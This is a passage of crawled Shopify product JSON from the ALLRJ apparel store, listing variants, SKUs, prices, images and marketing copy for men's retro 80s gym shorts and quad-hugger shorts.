L","option1":"Navy","option2":"L","option3":null,"sku":"YK22010000066-12","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ L","public_title":"Navy \/ L","options":["Navy","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307200752,"title":"Navy \/ M","option1":"Navy","option2":"M","option3":null,"sku":"YK22010000066-14","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ M","public_title":"Navy \/ M","options":["Navy","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306938608,"title":"Navy \/ XXL","option1":"Navy","option2":"XXL","option3":null,"sku":"YK22010000066-6","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ XXL","public_title":"Navy \/ XXL","options":["Navy","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","options":[{"name":"colour","position":1,"values":["green","white","Camouflage","black","Khaki","Navy"]},{"name":"size","position":2,"values":["XL","L","M","XXL"]}],"url":"\/products\/mens-80s-old-school-shorts","media":[{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30182954467568,"position":2,"preview_image":{"aspect_ratio":1.286,"height":896,"width":1152,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176"},"aspect_ratio":1.286,"height":896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","width":1152},{"alt":"Men's 80's Old School Shorts blue - ALLRJ","id":29479862534384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":32520929116400,"position":9,"preview_image":{"aspect_ratio":0.882,"height":1088,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175"},"aspect_ratio":0.882,"height":1088,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","width":960},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479816069360,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30531020292336,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/quick-drying-mesh-shorts.js
body_size: 2239
content:
{"id":8229567889648,"title":"Men's 80's old school quad hugger","handle":"quick-drying-mesh-shorts","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eThe perfect squat short\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eRetro Fashion Never Goes Out of Style \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTake a step back in time with these Men's 80's Old School Quad Hugger Shorts. Made with the classic style of the 80's in mind, these shorts will have you reliving the glory days of old school fashion. The creamy colors are sure to turn heads and make you stand out from the crowd. These shorts are perfect for anyone looking to add a touch of retro style to their gym wardrobe. Get ready to turn back the clock and make a fashion statement that will never go out of style.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eComfort Meets Functionality:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cstrong\u003eDesigned for Maximum Comfort and Performance\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThese Men's 80's Old School Quad Hugger Shorts are not just stylish, but also designed for maximum comfort and functionality. Made with a stretchy material, these shorts will move with you, providing a full range of motion for any athletic activity. The moisture-wicking fabric will keep you dry and cool during intense workouts. These shorts are perfect for anyone looking for both style and performance in their athletic wear. Don't sacrifice comfort for fashion, get the best of both worlds with these quad hugger shorts.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003eA Perfect Fit for Every Body Type:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eVersatile Fit for All Body Shapes and Sizes\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFinding the perfect fit can be a challenge, but these Men's 80's Old School Quad Hugger Shorts have got you covered. The adjustable waistband allows for a comfortable and customizable fit for any body type. With a unisex design, these shorts are perfect for both men and women. The versatile sizing means that everyone can enjoy the classic 80's style. These shorts are perfect for anyone looking for a comfortable and stylish addition to their gym wardrobe.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-03-02T14:35:55-05:00","created_at":"2023-03-02T14:35:55-05:00","vendor":"ALLRJ","type":"Shorts","tags":["80's fashion","retro style","squat short","throwback look","vintage clothing"],"price":2449,"price_min":2449,"price_max":2449,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43881676308720,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSXZDK00546-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ L","public_title":"black \/ L","options":["black","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676341488,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSXZDK00546-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ M","public_title":"black \/ M","options":["black","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676374256,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSXZDK00546-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":2449,"weight":126,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676407024,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676439792,"title":"blue \/ L","option1":"blue","option2":"L","option3":null,"sku":"CJNSXZDK00546-blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ L","public_title":"blue \/ L","options":["blue","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676472560,"title":"blue \/ M","option1":"blue","option2":"M","option3":null,"sku":"CJNSXZDK00546-blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ M","public_title":"blue \/ M","options":["blue","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676505328,"title":"blue \/ XL","option1":"blue","option2":"XL","option3":null,"sku":"CJNSXZDK00546-blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XL","public_title":"blue \/ XL","options":["blue","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676538096,"title":"blue \/ XXL","option1":"blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XXL","public_title":"blue \/ XXL","options":["blue","XXL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676570864,"title":"gules \/ L","option1":"gules","option2":"L","option3":null,"sku":"CJNSXZDK00546-gules-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ L","public_title":"gules \/ L","options":["gules","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676603632,"title":"gules \/ M","option1":"gules","option2":"M","option3":null,"sku":"CJNSXZDK00546-gules-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ M","public_title":"gules \/ M","options":["gules","M"],"price":2449,"weight":121,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676636400,"title":"gules \/ XL","option1":"gules","option2":"XL","option3":null,"sku":"CJNSXZDK00546-gules-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XL","public_title":"gules \/ XL","options":["gules","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676669168,"title":"gules \/ XXL","option1":"gules","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-gules-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XXL","public_title":"gules \/ XXL","options":["gules","XXL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676701936,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSXZDK00546-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ L","public_title":"white \/ L","options":["white","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676734704,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSXZDK00546-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ M","public_title":"white \/ M","options":["white","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676767472,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSXZDK00546-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - 